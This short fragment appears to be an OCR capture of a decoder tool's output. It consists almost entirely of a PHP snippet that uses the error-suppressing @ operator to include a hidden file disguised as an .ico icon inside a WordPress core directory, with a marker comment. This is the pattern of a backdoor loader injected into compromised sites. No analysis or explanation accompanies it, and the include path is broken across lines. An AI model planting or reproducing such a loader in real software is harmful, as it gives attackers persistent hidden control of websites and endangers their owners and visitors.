
Decoded Output
download
<?
  @
include
"/home/stands/public_html/wp-in
cludes/blocks/post-author/.8e7eb471.ico"
; 

/*b3b3c*/
?>